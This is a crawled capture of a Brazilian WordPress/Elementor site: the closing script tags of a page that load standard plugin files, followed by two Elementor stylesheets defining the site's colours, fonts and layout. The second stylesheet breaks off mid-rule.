<script src="https://aciub.com.br/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/lib/ResizeSensor.min.js?ver=1.7.0" id="de-resize-sensor-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/lib/sticky-sidebar/sticky-sidebar.min.js?ver=3.3.1" id="de-sticky-sidebar-js"></script>
<script src="https://aciub.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://aciub.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.7.4" id="qi-addons-for-elementor-elementor-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.8.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/aciub.com.br\/wp-admin\/admin-ajax.php","nonce":"e4f771f768","urls":{"assets":"https:\/\/aciub.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/aciub.com.br\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_PT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/aciub.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://aciub.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.8.1" id="elementor-pro-frontend-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.8.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="de-sticky-frontend-js-extra">
var DeStickySettings = {"elements_data":{"sections":[],"columns":[]}};
</script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/de-sticky-frontend.js?ver=2.1.10" id="de-sticky-frontend-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/de-active-icon-box.js?ver=2.1.10" id="de-active-icon-box-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/de-active-column.js?ver=2.1.10" id="de-active-column-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.4" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/aciub.com.br\/wp-admin\/admin-ajax.php","nonce":"3807c7f0c9"};
</script>
<script src="https://aciub.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.4" id="elementskit-elementor-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/anime.min.js?ver=6.7.4" id="dethemekit-anime-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/scrollMonitor.js?ver=6.7.4" id="de-scroll-animation-scrollmonitor-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_scroll_animation.preview.js?ver=6.7.4" id="de-scroll-animation-preview-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/intersectionobserver.js?ver=6.7.4" id="de-reveal-animation-intersection-observer-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/charming.min.js?ver=6.7.4" id="de-reveal-letter-charming-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/lineMaker.js?ver=6.7.4" id="de-reveal-letter-lineMaker-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/imagesloaded.pkgd.min.js?ver=6.7.4" id="de-reveal-letter-imagesloaded-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/textfx.js?ver=6.7.4" id="de-reveal-letter-textfx-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/main.js?ver=6.7.4" id="de-curtain-animation-main-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_reveal_animation.preview.js?ver=6.7.4" id="de-reveal-animation-preview-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_staggering/de_staggering.js?ver=6.7.4" id="de-staggering-js"></script>
<script src="https://aciub.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://aciub.com.br/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://aciub.com.br/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.7.8" id="wpforms-elementor-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 01:44:28 -->

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pageview-notify.rdstation.com.br/send
body_size: -71
content:
90989234-f8cb-442a-8e33-ab1a07a9c479

--- FILE ---
content_type: text/css
request_url: https://aciub.com.br/wp-content/uploads/elementor/css/post-223.css?ver=1768195381
body_size: 1502
content:
.elementor-kit-223{--e-global-color-primary:#F47000;--e-global-color-secondary:#B2C6A5;--e-global-color-text:#364436;--e-global-color-accent:#EEEEEE;--e-global-color-c2dac2c:#FFFFFF;--e-global-color-aae8bd3:#F7C42B;--e-global-color-a531fa0:#2EA366;--e-global-color-067a9d5:#FFFFFF00;--e-global-color-2265359:#326DDA;--e-global-color-1107df6:#FFFFFF85;--e-global-color-b8d674d:#0005431C;--e-global-color-9cc7108:#0005430F;--e-global-color-f1f12d6:#0085FE0F;--e-global-color-124aafe:#873FBC;--e-global-color-42c131e:#873FBC29;--e-global-color-912e36e:#19B289;--e-global-color-db000cd:#19B28929;--e-global-color-07d97e4:#FFFFFF29;--e-global-color-250740b:#0085FE1F;--e-global-color-e777cd9:#FFFFFF;--e-global-color-e632858:#FFFFFF00;--e-global-color-e9c5ff0:#F9F9F9;--e-global-color-cff305b:#F6FFE9;--e-global-color-a3ce699:#E8EAE6;--e-global-color-d59e8a8:#CDD0CB;--e-global-color-9947692:#FFFFFFD1;--e-global-color-7e293d1:#22283170;--e-global-typography-primary-font-family:"Archivo";--e-global-typography-primary-font-size:80px;--e-global-typography-primary-font-weight:600;--e-global-typography-primary-line-height:90px;--e-global-typography-primary-letter-spacing:-1.5px;--e-global-typography-secondary-font-family:"Archivo";--e-global-typography-secondary-font-size:24px;--e-global-typography-secondary-font-weight:500;--e-global-typography-secondary-line-height:36px;--e-global-typography-secondary-letter-spacing:0px;--e-global-typography-text-font-family:"Archivo";--e-global-typography-text-font-size:17px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:28px;--e-global-typography-text-letter-spacing:0.5px;--e-global-typography-accent-font-family:"Archivo";--e-global-typography-accent-font-size:16px;--e-global-typography-accent-font-weight:600;--e-global-typography-accent-line-height:24px;--e-global-typography-accent-letter-spacing:0.15px;--e-global-typography-c49f0f4-font-family:"Sora";--e-global-typography-c49f0f4-font-size:4.2rem;--e-global-typography-c49f0f4-font-weight:600;--e-global-typography-c49f0f4-line-height:1.2em;--e-global-typography-f44c832-font-family:"Sora";--e-global-typography-f44c832-font-size:3.157rem;--e-global-typography-f44c832-font-weight:600;--e-global-typography-f44c832-line-height:1.25em;--e-global-typography-ff2f798-font-family:"Sora";--e-global-typography-ff2f798-font-size:2.369rem;--e-global-typography-ff2f798-font-weight:600;--e-global-typography-ff2f798-line-height:1.3em;--e-global-typography-ec6575a-font-family:"Sora";--e-global-typography-ec6575a-font-size:1.777rem;--e-global-typography-ec6575a-font-weight:600;--e-global-typography-ec6575a-line-height:1.4em;--e-global-typography-a3d9527-font-family:"Sora";--e-global-typography-a3d9527-font-size:1.5rem;--e-global-typography-a3d9527-font-weight:600;--e-global-typography-a3d9527-line-height:1.45em;--e-global-typography-57ad239-font-family:"Sora";--e-global-typography-57ad239-font-size:1.25rem;--e-global-typography-57ad239-font-weight:600;--e-global-typography-57ad239-line-height:1.5em;--e-global-typography-22a9633-font-family:"Sora";--e-global-typography-22a9633-font-size:1.125rem;--e-global-typography-22a9633-font-weight:600;--e-global-typography-9dff088-font-family:"Sora";--e-global-typography-9dff088-font-size:1.5rem;--e-global-typography-9dff088-font-weight:500;--e-global-typography-9dff088-line-height:1.6em;--e-global-typography-989fcc7-font-family:"Sora";--e-global-typography-989fcc7-font-size:1rem;--e-global-typography-989fcc7-font-weight:500;--e-global-typography-77b8574-font-family:"Sora";--e-global-typography-77b8574-font-size:1rem;--e-global-typography-77b8574-font-weight:400;--e-global-typography-77b8574-line-height:1.5em;--e-global-typography-87350ce-font-family:"Archivo";--e-global-typography-87350ce-font-size:16px;--e-global-typography-87350ce-font-weight:600;--e-global-typography-87350ce-line-height:16px;--e-global-typography-87350ce-letter-spacing:0.15px;--e-global-typography-784143b-font-family:"Archivo";--e-global-typography-784143b-font-size:14px;--e-global-typography-784143b-font-weight:600;--e-global-typography-784143b-text-transform:uppercase;--e-global-typography-784143b-line-height:28px;--e-global-typography-784143b-letter-spacing:0.25px;--e-global-typography-8352cd5-font-family:"Archivo";--e-global-typography-8352cd5-font-size:50px;--e-global-typography-8352cd5-font-weight:600;--e-global-typography-8352cd5-line-height:60px;--e-global-typography-8352cd5-letter-spacing:-0.5px;--e-global-typography-4353ebc-font-family:"Archivo";--e-global-typography-4353ebc-font-size:40px;--e-global-typography-4353ebc-font-weight:600;--e-global-typography-4353ebc-line-height:50px;--e-global-typography-4353ebc-letter-spacing:0px;--e-global-typography-d4f69a8-font-family:"Archivo";--e-global-typography-d4f69a8-font-size:32px;--e-global-typography-d4f69a8-font-weight:600;--e-global-typography-d4f69a8-line-height:40px;--e-global-typography-d4f69a8-letter-spacing:0.25px;--e-global-typography-326df42-font-family:"Archivo";--e-global-typography-326df42-font-size:24px;--e-global-typography-326df42-font-weight:600;--e-global-typography-326df42-line-height:30px;--e-global-typography-326df42-letter-spacing:0.1px;--e-global-typography-49ea2e1-font-family:"Archivo";--e-global-typography-49ea2e1-font-size:18px;--e-global-typography-49ea2e1-font-weight:600;--e-global-typography-49ea2e1-line-height:28px;--e-global-typography-49ea2e1-letter-spacing:0px;--e-global-typography-6524214-font-family:"Archivo";--e-global-typography-6524214-font-size:14px;--e-global-typography-6524214-font-weight:600;--e-global-typography-6524214-text-transform:uppercase;--e-global-typography-6524214-line-height:22px;--e-global-typography-6524214-letter-spacing:0.15px;--e-global-typography-b46e061-font-family:"Archivo";--e-global-typography-b46e061-font-size:16px;--e-global-typography-b46e061-font-weight:400;--e-global-typography-b46e061-line-height:26px;--e-global-typography-b46e061-letter-spacing:0.5px;color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-kit-223 button,.elementor-kit-223 input[type="button"],.elementor-kit-223 input[type="submit"],.elementor-kit-223 .elementor-button{background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-87350ce-font-family ), Sans-serif;font-size:var( --e-global-typography-87350ce-font-size );font-weight:var( --e-global-typography-87350ce-font-weight );line-height:var( --e-global-typography-87350ce-line-height );letter-spacing:var( --e-global-typography-87350ce-letter-spacing );color:var( --e-global-color-e777cd9 );border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;padding:20px 40px 20px 40px;}.elementor-kit-223 button:hover,.elementor-kit-223 button:focus,.elementor-kit-223 input[type="button"]:hover,.elementor-kit-223 input[type="button"]:focus,.elementor-kit-223 input[type="submit"]:hover,.elementor-kit-223 input[type="submit"]:focus,.elementor-kit-223 .elementor-button:hover,.elementor-kit-223 .elementor-button:focus{background-color:var( --e-global-color-secondary );color:var( --e-global-color-text );border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-kit-223 e-page-transition{background-color:#FFBC7D;}.elementor-kit-223 p{margin-block-end:17px;}.elementor-kit-223 a{color:var( --e-global-color-primary );}.elementor-kit-223 a:hover{color:var( --e-global-color-text );}.elementor-kit-223 h1{color:var( --e-global-color-text );font-family:var( --e-global-typography-8352cd5-font-family ), Sans-serif;font-size:var( --e-global-typography-8352cd5-font-size );font-weight:var( --e-global-typography-8352cd5-font-weight );line-height:var( --e-global-typography-8352cd5-line-height );letter-spacing:var( --e-global-typography-8352cd5-letter-spacing );}.elementor-kit-223 h2{color:var( --e-global-color-text );font-family:var( --e-global-typography-4353ebc-font-family ), Sans-serif;font-size:var( --e-global-typography-4353ebc-font-size );font-weight:var( --e-global-typography-4353ebc-font-weight );line-height:var( --e-global-typography-4353ebc-line-height );letter-spacing:var( --e-global-typography-4353ebc-letter-spacing );}.elementor-kit-223 h3{color:var( --e-global-color-text );font-family:var( --e-global-typography-d4f69a8-font-family ), Sans-serif;font-size:var( --e-global-typography-d4f69a8-font-size );font-weight:var( --e-global-typography-d4f69a8-font-weight );line-height:var( --e-global-typography-d4f69a8-line-height );letter-spacing:var( --e-global-typography-d4f69a8-letter-spacing );}.elementor-kit-223 h4{color:var( --e-global-color-text );font-family:var( --e-global-typography-326df42-font-family ), Sans-serif;font-size:var( --e-global-typography-326df42-font-size );font-weight:var( --e-global-typography-326df42-font-weight );line-height:var( --e-global-typography-326df42-line-height );letter-spacing:var( --e-global-typography-326df42-letter-spacing );}.elementor-kit-223 h5{color:var( --e-global-color-text );font-family:var( --e-global-typography-49ea2e1-font-family ), Sans-serif;font-size:var( --e-global-typography-49ea2e1-font-size );font-weight:var( --e-global-typography-49ea2e1-font-weight );line-height:var( --e-global-typography-49ea2e1-line-height );letter-spacing:var( --e-global-typography-49ea2e1-letter-spacing );}.elementor-kit-223 h6{color:var( --e-global-color-text );font-family:var( --e-global-typography-6524214-font-family ), Sans-serif;font-size:var( --e-global-typography-6524214-font-size );font-weight:var( --e-global-typography-6524214-font-weight );text-transform:var( --e-global-typography-6524214-text-transform );line-height:var( --e-global-typography-6524214-line-height );letter-spacing:var( --e-global-typography-6524214-letter-spacing );}.elementor-kit-223 img{border-radius:0px 0px 0px 0px;opacity:1;}.elementor-kit-223 img:hover{border-radius:0px 0px 0px 0px;opacity:1;}.elementor-kit-223 label{color:var( --e-global-color-primary );font-family:var( --e-global-typography-6524214-font-family ), Sans-serif;font-size:var( --e-global-typography-6524214-font-size );font-weight:var( --e-global-typography-6524214-font-weight );text-transform:var( --e-global-typography-6524214-text-transform );line-height:var( --e-global-typography-6524214-line-height );letter-spacing:var( --e-global-typography-6524214-letter-spacing );}.elementor-kit-223 input:not([type="button"]):not([type="submit"]),.elementor-kit-223 textarea,.elementor-kit-223 .elementor-field-textual{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );color:var( --e-global-color-text );background-color:var( --e-global-color-e9c5ff0 );border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-e9c5ff0 );border-radius:0px 0px 0px 0px;transition:3ms;padding:20px 20px 20px 20px;}.elementor-kit-223 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-223 textarea:focus,.elementor-kit-223 .elementor-field-textual:focus{background-color:var( --e-global-color-e9c5ff0 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-a3ce699 );}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header{padding-inline-end:0px;padding-inline-start:0px;}@media(max-width:1024px){.elementor-kit-223{--e-global-typography-primary-font-size:60px;--e-global-typography-primary-line-height:70px;--e-global-typography-primary-letter-spacing:-1px;--e-global-typography-text-font-size:1.063rem;--e-global-typography-accent-font-size:1.125rem;--e-global-typography-c49f0f4-font-size:3rem;--e-global-typography-f44c832-font-size:1.85rem;--e-global-typography-f44c832-line-height:1.3em;--e-global-typography-ff2f798-font-size:1.5rem;--e-global-typography-ec6575a-font-size:1.35rem;--e-global-typography-a3d9527-font-size:1.25rem;--e-global-typography-57ad239-font-size:1.125rem;--e-global-typography-22a9633-font-size:1.063rem;--e-global-typography-9dff088-font-size:1.125rem;--e-global-typography-989fcc7-font-size:1rem;--e-global-typography-77b8574-font-size:1rem;--e-global-typography-8352cd5-font-size:44px;--e-global-typography-8352cd5-line-height:53px;--e-global-typography-4353ebc-font-size:35px;--e-global-typography-4353ebc-letter-spacing:0px;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-kit-223 h1{font-size:var( --e-global-typography-8352cd5-font-size );line-height:var( --e-global-typography-8352cd5-line-height );letter-spacing:var( --e-global-typography-8352cd5-letter-spacing );}.elementor-kit-223 h2{font-size:var( --e-global-typography-4353ebc-font-size );line-height:var( --e-global-typography-4353ebc-line-height );letter-spacing:var( --e-global-typography-4353ebc-letter-spacing );}.elementor-kit-223 h3{font-size:var( --e-global-typography-d4f69a8-font-size );line-height:var( --e-global-typography-d4f69a8-line-height );letter-spacing:var( --e-global-typography-d4f69a8-letter-spacing );}.elementor-kit-223 h4{font-size:var( --e-global-typography-326df42-font-size );line-height:var( --e-global-typography-326df42-line-height );letter-spacing:var( --e-global-typography-326df42-letter-spacing );}.elementor-kit-223 h5{font-size:var( --e-global-typography-49ea2e1-font-size );line-height:var( --e-global-typography-49ea2e1-line-height );letter-spacing:var( --e-global-typography-49ea2e1-letter-spacing );}.elementor-kit-223 h6{font-size:var( --e-global-typography-6524214-font-size );line-height:var( --e-global-typography-6524214-line-height );letter-spacing:var( --e-global-typography-6524214-letter-spacing );}.elementor-kit-223 button,.elementor-kit-223 input[type="button"],.elementor-kit-223 input[type="submit"],.elementor-kit-223 .elementor-button{font-size:var( --e-global-typography-87350ce-font-size );line-height:var( --e-global-typography-87350ce-line-height );letter-spacing:var( --e-global-typography-87350ce-letter-spacing );padding:20px 30px 20px 30px;}.elementor-kit-223 img{border-radius:16px 16px 16px 16px;}.elementor-kit-223 label{font-size:var( --e-global-typography-6524214-font-size );line-height:var( --e-global-typography-6524214-line-height );letter-spacing:var( --e-global-typography-6524214-letter-spacing );}.elementor-kit-223 input:not([type="button"]):not([type="submit"]),.elementor-kit-223 textarea,.elementor-kit-223 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-223{--e-global-typography-primary-font-size:50px;--e-global-typography-primary-line-height:58px;--e-global-typography-primary-letter-spacing:0px;--e-global-typography-text-font-size:1rem;--e-global-typography-accent-font-size:1.125rem;--e-global-typography-c49f0f4-font-size:2rem;--e-global-typography-f44c832-font-size:1.5rem;--e-global-typography-ff2f798-font-size:1.4rem;--e-global-typography-ec6575a-font-size:1.3rem;--e-global-typography-a3d9527-font-size:1.25rem;--e-global-typography-57ad239-font-size:1.125rem;--e-global-typography-22a9633-font-size:1rem;--e-global-typography-9dff088-font-size:1.125rem;--e-global-typography-989fcc7-font-size:1rem;--e-global-typography-77b8574-font-size:1rem;--e-global-typography-8352cd5-font-size:40px;--e-global-typography-8352cd5-line-height:50px;--e-global-typography-8352cd5-letter-spacing:0px;--e-global-typography-4353ebc-font-size:35px;--e-global-typography-4353ebc-letter-spacing:0px;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-kit-223 h1{font-size:var( --e-global-typography-8352cd5-font-size );line-height:var( --e-global-typography-8352cd5-line-height );letter-spacing:var( --e-global-typography-8352cd5-letter-spacing );}.elementor-kit-223 h2{font-size:var( --e-global-typography-4353ebc-font-size );line-height:var( --e-global-typography-4353ebc-line-height );letter-spacing:var( --e-global-typography-4353ebc-letter-spacing );}.elementor-kit-223 h3{font-size:var( --e-global-typography-d4f69a8-font-size );line-height:var( --e-global-typography-d4f69a8-line-height );letter-spacing:var( --e-global-typography-d4f69a8-letter-spacing );}.elementor-kit-223 h4{font-size:var( --e-global-typography-326df42-font-size );line-height:var( --e-global-typography-326df42-line-height );letter-spacing:var( --e-global-typography-326df42-letter-spacing );}.elementor-kit-223 h5{font-size:var( --e-global-typography-49ea2e1-font-size );line-height:var( --e-global-typography-49ea2e1-line-height );letter-spacing:var( --e-global-typography-49ea2e1-letter-spacing );}.elementor-kit-223 h6{font-size:var( --e-global-typography-6524214-font-size );line-height:var( --e-global-typography-6524214-line-height );letter-spacing:var( --e-global-typography-6524214-letter-spacing );}.elementor-kit-223 button,.elementor-kit-223 input[type="button"],.elementor-kit-223 input[type="submit"],.elementor-kit-223 .elementor-button{font-size:var( --e-global-typography-87350ce-font-size );line-height:var( --e-global-typography-87350ce-line-height );letter-spacing:var( --e-global-typography-87350ce-letter-spacing );padding:1em 2em 1em 2em;}.elementor-kit-223 img{border-radius:10px 10px 10px 10px;}.elementor-kit-223 label{font-size:var( --e-global-typography-6524214-font-size );line-height:var( --e-global-typography-6524214-line-height );letter-spacing:var( --e-global-typography-6524214-letter-spacing );}.elementor-kit-223 input:not([type="button"]):not([type="submit"]),.elementor-kit-223 textarea,.elementor-kit-223 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );border-width:0px 0px 0px 0px;padding:20px 20px 20px 20px;}.elementor-kit-223 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-223 textarea:focus,.elementor-kit-223 .elementor-field-textual:focus{border-width:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://aciub.com.br/wp-content/uploads/elementor/css/post-285.css?ver=1768195381
body_size: 902
content:
.elementor-285 .elementor-element.elementor-element-4d82aa8d:not(.elementor-motion-effects-element-type-background), .elementor-285 .elementor-element.elementor-element-4d82aa8d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-c2dac2c );}.elementor-285 .elementor-element.elementor-element-4d82aa8d > .elementor-container{max-width:1600px;}.elementor-285 .elementor-element.elementor-element-4d82aa8d{box-shadow:0px 0px 30px 0px rgba(208, 208, 208, 0.2);transition:all 400ms;margin-top:0px;margin-bottom:0px;padding:20px 0px 20px 0px;z-index:999;}.elementor-285 .elementor-element.elementor-element-4d82aa8d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-285 .elementor-element.elementor-element-61b9431f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-285 .elementor-element.elementor-element-61b9431f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-285 .elementor-element.elementor-element-61b9431f > .elementor-element-populated{padding:0px 0px 0px 28px;}.elementor-285 .elementor-element.elementor-element-61b9431f{transition:all 400ms;}.elementor-285 .elementor-element.elementor-element-281c62a1 > .elementor-widget-container{margin:-3px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-281c62a1{transition:all 400ms;text-align:left;}.elementor-285 .elementor-element.elementor-element-281c62a1 img{width:80%;}.elementor-bc-flex-widget .elementor-285 .elementor-element.elementor-element-589cee92.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-285 .elementor-element.elementor-element-589cee92.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-285 .elementor-element.elementor-element-589cee92 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-285 .elementor-element.elementor-element-589cee92 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-589cee92{transition:all 400ms;}.elementor-285 .elementor-element.elementor-element-5750333 > .elementor-widget-container{margin:-3px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-5750333{transition:all 400ms;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-285 .elementor-element.elementor-element-5750333 .elementor-menu-toggle{margin:0 auto;}.elementor-285 .elementor-element.elementor-element-5750333 .elementor-nav-menu .elementor-item{font-family:"Archivo", Sans-serif;font-size:13px;font-weight:600;line-height:28px;letter-spacing:0.5px;}.elementor-285 .elementor-element.elementor-element-5750333 .elementor-nav-menu--main .elementor-item{color:#010702;fill:#010702;}.elementor-285 .elementor-element.elementor-element-5750333 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-285 .elementor-element.elementor-element-5750333 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-285 .elementor-element.elementor-element-5750333 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-285 .elementor-element.elementor-element-5750333 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-285 .elementor-element.elementor-element-5750333 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-text );}.elementor-285 .elementor-element.elementor-element-5750333 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-bc-flex-widget .elementor-285 .elementor-element.elementor-element-475d5bd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-285 .elementor-element.elementor-element-475d5bd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-285 .elementor-element.elementor-element-475d5bd.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-285 .elementor-element.elementor-element-475d5bd > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-475d5bd{transition:all 400ms;}.ekit-popup-5ea8d9f6 .ekit_modal-searchPanel .ekit-search-group input:not([type="submit"]){background-color:#000000;}.elementor-285 .elementor-element.elementor-element-5ea8d9f6{width:auto;max-width:auto;transition:all 400ms;}.elementor-285 .elementor-element.elementor-element-5ea8d9f6 .ekit_navsearch-button :is(i, svg){font-size:20px;}.elementor-285 .elementor-element.elementor-element-5ea8d9f6 .ekit_navsearch-button, .elementor-285 .elementor-element.elementor-element-5ea8d9f6 .ekit_search-button{color:#364436;fill:#364436;}.elementor-285 .elementor-element.elementor-element-5ea8d9f6 .ekit_navsearch-button{margin:5px 5px 5px 5px;padding:0px 0px 0px 0px;width:40px;height:40px;line-height:40px;text-align:center;}.elementor-bc-flex-widget .elementor-285 .elementor-element.elementor-element-9a56226.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-285 .elementor-element.elementor-element-9a56226.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-285 .elementor-element.elementor-element-9a56226.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-285 .elementor-element.elementor-element-9a56226 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-9a56226{transition:all 400ms;}.elementor-285 .elementor-element.elementor-element-4cf2541{transition:all 400ms;}.elementor-285 .elementor-element.elementor-element-4cf2541 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-a531fa0 );}.elementor-285 .elementor-element.elementor-element-4cf2541 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-285 .elementor-element.elementor-element-4cf2541 .elementor-nav-menu--main .elementor-item.elementor-item-active,
